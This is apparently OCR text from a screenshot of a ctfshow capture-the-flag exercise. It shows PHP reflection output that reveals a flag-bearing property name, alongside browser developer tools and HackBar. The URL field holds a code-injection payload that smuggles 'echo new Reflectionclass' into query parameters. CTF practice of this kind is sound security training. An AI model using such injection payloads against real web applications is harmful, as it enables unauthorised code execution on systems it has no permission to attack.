 ?>
Class [ class ctfshow ] { @@ /var/www/html/ctfshow.php 15-17 - Constants [0] { } - Static properties [0] { } - Static methods [0] { } - Properties [3] { Property [ public $dalaoA ] Property [ public $dalaoB ] Property [ public
$flag_4d0254350x2d27450x2d44d90x2dbe360x2d2317849a3c7 ] } - Methods [0] { } }
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar + ... ?
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
https://508429ed-e831-42ad-821d-429d1ca64412.challenge.ctf.show/?v1=1&v2=echo new Reflectionclass&v3=;
Use POST method MODIFY HEADER